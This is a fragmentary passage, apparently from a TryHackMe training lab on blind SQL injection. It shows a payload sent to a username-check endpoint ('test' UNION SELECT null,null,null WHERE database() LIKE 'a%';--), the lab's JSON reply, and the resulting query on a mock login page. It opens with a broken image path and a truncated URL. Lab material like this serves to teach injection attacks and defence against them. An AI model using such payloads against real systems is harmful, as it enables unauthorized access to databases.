 eckuser?username=test' UNION SELECT null,null,null WHERE database() LIKE 'a%';--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'test' UNION SELECT null,null,null WHERE
database() LIKE 'a%';--' LIMIT 1
SQL Results